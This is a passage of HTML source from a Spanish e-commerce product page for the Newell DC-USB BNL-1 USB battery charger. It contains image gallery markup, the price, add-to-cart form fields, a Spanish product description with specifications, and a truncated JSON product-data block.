                                    content="https://www.robisa.es/shop/8950-large_default/cargador-newell-dc-usb-bnl-1.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/8951-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/8951-large_default/cargador-newell-dc-usb-bnl-1.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/8951-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg"
                                    alt="Cargador Newell DC-USB BNL-1"
                                    content="https://www.robisa.es/shop/8951-large_default/cargador-newell-dc-usb-bnl-1.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/8952-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/8952-large_default/cargador-newell-dc-usb-bnl-1.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/8952-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg"
                                    alt="Cargador Newell DC-USB BNL-1"
                                    content="https://www.robisa.es/shop/8952-large_default/cargador-newell-dc-usb-bnl-1.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/8953-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/8953-large_default/cargador-newell-dc-usb-bnl-1.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/8953-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg"
                                    alt="Cargador Newell DC-USB BNL-1"
                                    content="https://www.robisa.es/shop/8953-large_default/cargador-newell-dc-usb-bnl-1.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/8950-medium_default/cargador-newell-dc-usb-bnl-1.jpg"
                            data-image-large-src="https://www.robisa.es/shop/8950-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/8950-medium_default/cargador-newell-dc-usb-bnl-1.jpg"
                                                            alt="Cargador Newell DC-USB BNL-1"
                                title="Cargador Newell DC-USB BNL-1"
                                                        title="Cargador Newell DC-USB BNL-1"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/8951-medium_default/cargador-newell-dc-usb-bnl-1.jpg"
                            data-image-large-src="https://www.robisa.es/shop/8951-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/8951-medium_default/cargador-newell-dc-usb-bnl-1.jpg"
                                                            alt="Cargador Newell DC-USB BNL-1"
                                title="Cargador Newell DC-USB BNL-1"
                                                        title="Cargador Newell DC-USB BNL-1"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/8952-medium_default/cargador-newell-dc-usb-bnl-1.jpg"
                            data-image-large-src="https://www.robisa.es/shop/8952-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/8952-medium_default/cargador-newell-dc-usb-bnl-1.jpg"
                                                            alt="Cargador Newell DC-USB BNL-1"
                                title="Cargador Newell DC-USB BNL-1"
                                                        title="Cargador Newell DC-USB BNL-1"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/8953-medium_default/cargador-newell-dc-usb-bnl-1.jpg"
                            data-image-large-src="https://www.robisa.es/shop/8953-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/8953-medium_default/cargador-newell-dc-usb-bnl-1.jpg"
                                                            alt="Cargador Newell DC-USB BNL-1"
                                title="Cargador Newell DC-USB BNL-1"
                                                        title="Cargador Newell DC-USB BNL-1"
                            width="452"
                            height="584"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-8 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://www.robisa.es/shop/33_newell">
                                                <img src="https://www.robisa.es/shop/img/m/33.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="NEWELL" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Cargador Newell DC-USB BNL-1</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        

        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In Stock
                                  </span>
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="9.99">
                                                                                      9,99 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    Impuestos incluidos
                                
                
                                                                                                            </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-2023"
                              class="rte-content product-description"><p><span>Independientemente de la capacidad y la cantidad de baterías utilizadas, en algún momento será necesario recargarlas. </span><span>Ahí es cuando el cargador USB de Newell viene al rescate: compacto, profesional y con indicación de estado LED.</span></p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://www.robisa.es/shop/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="920329b1d15a1ec73f81a00cc533dd61">
                                <input type="hidden" name="id_product" value="2023"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                            <i class="fa fa-angle-right" aria-hidden="true"></i>                            
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="2023"
           data-id-product-attribute="0"
           data-token="920329b1d15a1ec73f81a00cc533dd61"
           data-url="//www.robisa.es/shop/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="2023"
           data-url="//www.robisa.es/shop/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fnewell%2F2023-cargador-newell-dc-usb-bnl-1-5901891109023.html" title="Compartir" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Cargador+Newell+DC-USB+BNL-1 https%3A%2F%2Fwww.robisa.es%2Fshop%2Fnewell%2F2023-cargador-newell-dc-usb-bnl-1-5901891109023.html" title="Tuitear" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fnewell%2F2023-cargador-newell-dc-usb-bnl-1-5901891109023.html/&amp;media=https%3A%2F%2Fwww.robisa.es%2Fshop%2F8950%2Fcargador-newell-dc-usb-bnl-1.jpg&amp;description=Cargador+Newell+DC-USB+BNL-1" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  



</div>
                            
                        

                        
                            
                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                                        
                                            
                <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descripción
                    </a>
                </li>
                        <li class="nav-item  empty-product-details" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Detalles del producto
                </a>
            </li>
            
            
            
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><p>- Dimensiones compactas</p>
<p><span>El cargador Newell es el más pequeño de su tipo. Su tamaño compacto permite empacarlo con tu equipo y llevártelo en cualquier viaje.</span></p>
<p><span>- Opciones de alimentación</span></p>
<p class="tw-data-text tw-text-large tw-ta" id="tw-target-text" dir="ltr"><span class="Y2IQFc" lang="es" xml:lang="es">El dispositivo se alimenta desde un puerto USB. Para que pueda cargarlo desde su portátil, banco de energía, cargador de teléfono inteligente o en el automóvil.</span></p>
<p class="tw-data-text tw-text-large tw-ta" dir="ltr"><span class="Y2IQFc" lang="es" xml:lang="es">- Calidad y seguridad</span></p>
<p class="tw-data-text tw-text-large tw-ta" dir="ltr"><span class="Y2IQFc" lang="es" xml:lang="es">La alta calidad de fabricación y los controladores aplicados del proceso de carga hacen que el dispositivo sea seguro para las baterías y el usuario.</span></p>
<p class="tw-data-text tw-text-large tw-ta" dir="ltr"></p>
<p class="tw-data-text tw-text-large tw-ta" dir="ltr"><span>El cargador es compatible con las baterías del sistema Canon, las baterías de la marca Newell y otros repuestos.</span></p>
<p>Especificaciones<br />- fuente de alimentación: 5V; 1A<br />- corriente de carga: 8.4 V; 500 mA<br />- dimensiones: 4.8 x 8.4 x 2.2 cm<br />- peso: 34 g (sin cable)</p>
<p>Compatibilidad<br />- Paquete de baterías: BLN-1 para Olympus</p>
<p>El set contiene<br />- cargador<br />- cable USB</p></div>
                                                    
                                            </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;33&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;NW0144&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;121&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;9,99\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-01-10 12:56:43&quot;,&quot;date_upd&quot;:&quot;2026-01-08 10:59:35&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;cargador-newell-dc-usb-bnl-1&quot;,&quot;name&quot;:&quot;Cargador Newell DC-USB BNL-1&quot;,&quot;description&quot;:&quot;&lt;p&gt;- Dimensiones compactas&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;El cargador Newell es el m\u00e1s peque\u00f1o de su tipo. Su tama\u00f1o compacto permite empacarlo con tu equipo y llev\u00e1rtelo en cualquier viaje.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;- Opciones de alimentaci\u00f3n&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;tw-data-text tw-text-large tw-ta\&quot; id=\&quot;tw-target-text\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span class=\&quot;Y2IQFc\&quot; lang=\&quot;es\&quot; xml:lang=\&quot;es\&quot;&gt;El dispositivo se alimenta desde un puerto USB. Para que pueda cargarlo desde su port\u00e1til, banco de energ\u00eda, cargador de tel\u00e9fono inteligente o en el autom\u00f3vil.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;tw-data-text tw-text-large tw-ta\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span class=\&quot;Y2IQFc\&quot; lang=\&quot;es\&quot; xml:lang=\&quot;es\&quot;&gt;- Calidad y seguridad&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;tw-data-text tw-text-large tw-ta\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span class=\&quot;Y2IQFc\&quot; lang=\&quot;es\&quot; xml:lang=\&quot;es\&quot;&gt;La alta calidad de fabricaci\u00f3n y los controladores aplicados del proceso de carga hacen que el dispositivo sea seguro para las bater\u00edas y el usuario.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;tw-data-text tw-text-large tw-ta\&quot; dir=\&quot;ltr\&quot;&gt;&lt;\/p&gt;\n&lt;p class=\&quot;tw-data-text tw-text-large tw-ta\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span&gt;El cargador es compatible con las bater\u00edas del sistema Canon, las bater\u00edas de la marca Newell y otros repuestos.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;Especificaciones&lt;br \/&gt;- fuente de alimentaci\u00f3n: 5V; 1A&lt;br \/&gt;- corriente de carga: 8.4 V; 500 mA&lt;br \/&gt;- dimensiones: 4.8 x 8.4 x 2.2 cm&lt;br \/&gt;- peso: 34 g (sin cable)&lt;\/p&gt;\n&lt;p&gt;Compatibilidad&lt;br \/&gt;- Paquete de bater\u00edas:\u00a0BLN-1 para Olympus&lt;\/p&gt;\n&lt;p&gt;El set contiene&lt;br \/&gt;- cargador&lt;br \/&gt;- cable USB&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span&gt;Independientemente de la capacidad y la cantidad de bater\u00edas utilizadas, en alg\u00fan momento ser\u00e1 necesario recargarlas.\u00a0&lt;\/span&gt;&lt;span&gt;Ah\u00ed es cuando el cargador USB de Newell viene al rescate: compacto, profesional y con indicaci\u00f3n de estado LED.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2023,&quot;id_product&quot;:2023,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;newell&quot;,&quot;category_name&quot;:&quot;Newell&quot;,&quot;link&quot;:&quot;https:\/\/www.robisa.es\/shop\/newell\/2023-cargador-newell-dc-usb-bnl-1-5901891109023.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:8.256197,&quot;price_without_reduction&quot;:9.989998,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:3,&quot;quantity_all_versions&quot;:3,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-small_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-cart_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-home_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-large_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-medium_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-thickbox_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-small_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-large_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8950-thickbox_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Cargador Newell DC-USB BNL-1&quot;,&quot;id_image&quot;:&quot;8950&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8951-small_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8951-cart_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8951-home_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8951-large_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8951-medium_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8951-thickbox_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8951-small_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8951-large_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8951-thickbox_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Cargador Newell DC-USB BNL-1&quot;,&quot;id_image&quot;:&quot;8951&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8952-small_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8952-cart_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8952-home_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8952-large_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8952-medium_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8952-thickbox_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8952-small_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8952-large_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8952-thickbox_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Cargador Newell DC-USB BNL-1&quot;,&quot;id_image&quot;:&quot;8952&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8953-small_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8953-cart_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8953-home_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8953-large_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8953-medium_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8953-thickbox_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8953-small_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8953-large_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8953-thickbox_default\/cargador-newell-dc-usb-bnl-1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Cargador Newell DC-USB 